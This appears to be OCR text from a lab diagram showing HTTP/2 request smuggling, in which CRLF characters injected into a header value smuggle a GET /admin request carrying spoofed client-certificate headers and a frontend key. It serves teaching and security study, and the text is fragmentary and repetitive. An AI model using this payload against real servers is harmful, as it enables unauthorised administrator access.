 Smuggle Request for Admin Control Panel
burp
HTTP/2
frontend (HTTP/2)
HTTP/1.1
backend (HTTP/1.1)
method: GET
path: /
authority: lab.academy.net
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122\r\n
\r\n
:baz
method: GET
path: /
authority: lab.academy.net
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122\r\n
\r\n
:baz
append internal
headers
method: GET
path: /
authority: lab.academy.net
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122\r\n
\r\n
:baz
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
rewrite to
HTTP/1.1
GET / HTTP/1.1
Host: lab.academy.net
foo: bar
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122
: baz
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
GET / HTTP/1.1
Host: lab.academy.net
foo: bar
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122
: baz
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
resp1 to req #1 for / with 8649 bytes of content from the frontpage
resp1 to req #1 for / with 8649 bytes of content from the frontpage
resp2 to req #2 for smuggled /admin
content from resp2 is not read by frontend as it reads upto Content-
Length from resp1